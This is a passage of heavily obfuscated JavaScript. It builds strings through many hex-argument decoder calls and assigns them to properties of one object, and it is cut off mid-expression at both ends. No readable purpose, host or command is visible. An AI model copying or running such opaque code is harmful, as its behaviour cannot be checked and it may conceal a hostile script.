8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var 